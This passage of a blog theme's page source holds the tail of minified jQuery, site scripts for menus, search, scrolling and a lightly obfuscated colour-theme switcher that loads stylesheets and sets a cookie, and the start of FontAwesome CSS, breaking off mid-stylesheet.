0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$(".separator:first").remove(),$(".post-body > img:first").remove()});
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o: